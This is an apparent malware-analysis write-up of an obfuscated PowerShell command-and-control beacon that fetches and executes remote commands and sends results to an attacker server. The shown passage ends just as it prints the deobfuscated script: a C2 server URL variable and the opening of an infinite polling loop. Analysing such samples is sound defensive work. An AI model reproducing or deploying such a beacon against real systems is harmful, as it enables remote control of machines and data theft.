 Powershell Malware Analysis
C
Title: Static Analysis of a Suspicious PowerShell Script
Analyst: [Your Name]
Date: [Date of Analysis]
1. Overview
A PowerShell script was identified as potentially malicious based on behavioral
indicators. The script appears to operate as a simple Command & Control (C2)
beacon, retrieving and executing remote commands while exfiltrating results to
an attacker-controlled server. This analysis focuses on static examination
without executing the script to identify its purpose, structure, and potential
risks.
2. Code Deobfuscation and Reconstruction
The original script uses obfuscation techniques, including string formatting and
dynamically constructing URLs and proxy configurations. Below is the
deobfuscated version of the script:
# Constructing the C2 server URL
$U = "http://ideautoparts.local/www.easts:8088"
# Infinite loop to maintain persistence
while (1) {